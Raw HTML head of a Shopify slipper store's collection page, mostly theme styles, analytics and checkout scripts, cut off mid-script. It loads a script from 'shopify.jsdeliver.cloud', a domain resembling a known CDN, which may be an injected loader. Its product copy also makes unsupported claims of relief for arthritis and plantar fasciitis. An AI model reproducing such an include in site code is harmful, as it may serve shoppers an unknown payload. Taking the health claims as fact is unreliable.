

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sootheez.com/collections/slippers
body_size: 59089
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sootheez.com/collections/slippers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="></script>
    <script src="//sootheez.com/cdn/shop/t/20/assets/secondary.js?v=63522464628986351641763658999" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cloud Slides &amp; Cloud Slippers: Ultimate Comfort with Pillow Slides &amp; Pillow Slippers
 &ndash; Sootheez</title>

    
      <meta name="description" content="Discover unparalleled comfort with our Cloud Slides and Cloud Slippers. Step into the soft embrace of Pillow Slides and Pillow Slippers, blending luxury with everyday wear. Elevate your relaxation experience today! . Your feet deserve the cozy comfort of slippers , slides, sandals. We developed the best slippers so you can help Arthritis, Plantar fasciitis, foot pain relief . Sootheez slippers/sandals are soft &amp; sturdy as needed and have good resilience for bad joints.">
    

    

<meta property="og:site_name" content="Sootheez">
<meta property="og:url" content="https://sootheez.com/collections/slippers">
<meta property="og:title" content="Cloud Slides &amp; Cloud Slippers: Ultimate Comfort with Pillow Slides &amp; Pillow Slippers">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover unparalleled comfort with our Cloud Slides and Cloud Slippers. Step into the soft embrace of Pillow Slides and Pillow Slippers, blending luxury with everyday wear. Elevate your relaxation experience today! . Your feet deserve the cozy comfort of slippers , slides, sandals. We developed the best slippers so you can help Arthritis, Plantar fasciitis, foot pain relief . Sootheez slippers/sandals are soft &amp; sturdy as needed and have good resilience for bad joints."><meta property="og:image" content="http://sootheez.com/cdn/shop/files/Plantar_Fasciitis_correct_a8aa878d-2edc-4db9-804f-246bb34a147e.jpg?v=1745420198">
  <meta property="og:image:secure_url" content="https://sootheez.com/cdn/shop/files/Plantar_Fasciitis_correct_a8aa878d-2edc-4db9-804f-246bb34a147e.jpg?v=1745420198">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cloud Slides &amp; Cloud Slippers: Ultimate Comfort with Pillow Slides &amp; Pillow Slippers">
<meta name="twitter:description" content="Discover unparalleled comfort with our Cloud Slides and Cloud Slippers. Step into the soft embrace of Pillow Slides and Pillow Slippers, blending luxury with everyday wear. Elevate your relaxation experience today! . Your feet deserve the cozy comfort of slippers , slides, sandals. We developed the best slippers so you can help Arthritis, Plantar fasciitis, foot pain relief . Sootheez slippers/sandals are soft &amp; sturdy as needed and have good resilience for bad joints.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="waEyVeoFaM0WxGNFLB9kEpyNInL2MXW_Ic8yqn64esI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24750882915/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c703f1566126c63c73817ed2318f461a">
<meta id="in-context-paypal-metadata" data-shop-id="24750882915" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/slippers.atom" />
<link rel="alternate" type="application/json+oembed" href="https://sootheez.com/collections/slippers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c703f1566126c63c73817ed2318f461a","betas":["rich-media-storefront-analytics"],"domain":"sootheez.com","predictiveSearch":true,"shopId":24750882915,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "brayanna.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sootheez-dec-2025-1-6-0-updated","id":138336960611,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sootheez.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/d7de5ebb7c07570d16e36c1a6314a8e93578d98c7ef2744c2c441759fbaf02e2\/bingshoppingtool-t2app-prod.trafficmanager.net\/api\/ShopifyMT\/v1\/uet\/tracking_script?shop=brayanna.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24750882915,"offset":-21600,"reqid":"672b5682-8453-4e12-9b5a-5d4195bb5d01-1769600297","pageurl":"sootheez.com\/collections\/slippers","u":"9c985a674e22","p":"collection","rtyp":"collection","rid":171282661475};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sootheez.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sootheez.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//sootheez.com/cdn/shop/t/20/compiled_assets/scripts.js?v=12856"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 70, 80, 105;
        --color-base-accent-1: 43, 51, 68;
        --color-base-accent-2: 70, 80, 105;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2b3344;
        --gradient-base-accent-2: radial-gradient(rgba(62, 97, 171, 1) 14%, rgba(70, 80, 105, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 34px;
        --buttons-radius-outset: 39px;
        --buttons-border-width: 5px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 12px;
        --buttons-shadow-vertical-offset: 12px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.85;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 6px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.1;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.7;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.04;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 1.0rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sootheez.com/cdn/shop/t/20/assets/base.css?v=150882253052340551231763658999" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//sootheez.com/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821763658999"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <script src="https://cdn.shopify.com/extensions/019c01c1-3c3a-74fe-8600-fd97ec7cf6bf/aftersell-574/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24750882915,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 